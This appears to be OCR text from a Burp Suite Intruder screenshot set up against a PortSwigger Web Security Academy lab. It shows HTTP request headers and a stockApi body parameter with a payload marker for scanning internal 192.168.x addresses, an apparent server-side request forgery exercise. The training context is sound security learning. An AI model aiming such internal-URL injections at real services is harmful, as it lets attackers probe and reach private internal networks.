 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a2b0066032345689f5c685800f600e6.web-security-academy.net
Update Host header to match target
Clear §
Auto §
Refresh
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a2b0066032345689f5c685800f600e6.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 33
11 Origin: https://0a2b0066032345689f5c685800f600e6.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://192.168. §4§ 080/
Search
1 highlight
Clear
1 payload position
Length: 674